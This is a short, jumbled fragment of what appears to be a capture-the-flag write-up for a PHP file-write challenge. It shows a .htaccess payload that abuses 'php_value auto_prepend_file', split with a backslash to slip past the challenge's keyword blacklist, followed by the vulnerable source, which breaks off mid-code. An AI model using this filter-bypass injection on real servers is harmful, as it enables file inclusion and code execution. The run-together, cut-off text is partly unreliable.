 php_value auto_prepend_fi\ le .htaccess #flag{af0e2197-5d36-412f-806e-db2d82575bee} \ Just one chance <?php
$files = scandir('./');
foreach($files as $file) {
if(is_file($file)){
if ($file !== "index.php") {
unlink($file);
}
}
}
include_once("fl3g.php");
if(!isset($_GET['content']) || !isset($_GET['filename'])) {
highlight_file(__FILE__);
die();
}
$content = $_GET['content'];
if(stristr($content,'on') || stristr($content,'html') || stristr($content,'type') || stristr($content,'flag') || stristr($content,'upload') || stristr($content,'file')) {
echo "Hacker";
die();
}
$filename = $_GET['filename'];
if(preg_match("/[^a-z\.]/", $filename) == 1) {
echo "Hacker";